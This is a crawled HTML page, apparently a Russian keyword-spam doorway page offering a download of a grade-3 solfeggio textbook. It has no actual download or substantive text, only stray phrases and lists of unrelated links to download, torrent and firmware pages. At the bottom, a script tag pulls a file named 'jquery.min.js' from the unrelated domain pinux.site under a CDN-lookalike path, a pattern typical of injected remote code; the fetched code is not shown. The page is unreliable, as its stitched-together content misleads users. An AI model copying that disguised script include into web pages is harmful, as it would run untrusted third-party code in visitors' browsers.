

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-skachat-pervozvanskaya-solfedzhio-3-klass.html
body_size: 1986
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать первозванская сольфеджио 3 класс - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать первозванская сольфеджио 3 класс</h2>
                            </header>
                            <p>Сольфеджио Часть 2 - Модуляция. Мелодии из оперетт, мюзиклов, рок- опер. Агажанов </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-rington-dochenka-saro-vardanyan.html">Рингтон доченька саро варданян</a></li>
                                <li><a href="hten-prezentaciya-den-rozhdeniya-podruge.html">Презентация день рождения подруге</a></li>
                                <li><a href="hten-privilegiya-tolkovyy-slovar.html">Привилегия толковый словарь</a></li>
                                <li><a href="hten-boris-ganago-skachat-mp3.html">Борис ганаго скачать mp3</a></li>
                                <li><a href="hten-kiseijuu-sei-no-kakuritsu-smotret-onlayn.html">Kiseijuu sei no kakuritsu смотреть онлайн</a></li>
                                <li><a href="hten-iconbit-0802c-proshivka.html">Iconbit 0802c прошивка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Дадиомов Начальная Теория Музыки Скачать Бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-korol-artur-prezentaciya-na-angliyskom-yazyke.html">Король артур презентация на английском языке</a></li>
                                            <li><a href="hten-kuprin-zhizn-i-tvorchestvo-prezentaciya-11-klass.html">Куприн жизнь и творчество презентация 11 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-muzyka-iz-filma-gazgolder-mp3-skachat.html">Музыка из фильма газгольдер мп3 скачать</a></li>
                                            <li><a href="hten-kak-voyti-na-zakrytyy-sayt.html">Как войти на закрытый сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-kak-stavit-mody-v-fallout-3.html">Как ставить моды в fallout 3</a></li>
                                            <li><a href="hten-platezhnoe-poruchenie-trebovanie-blank-skachat.html">Платежное поручение требование бланк скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-lednikovyy-period-4-igra-skachat-torrent.html">Ледниковый период 4 игра скачать торрент</a></li>
                                            <li><a href="hten-proshivka-lg-705-4-4-4.html">Прошивка lg 705 4 4 4</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
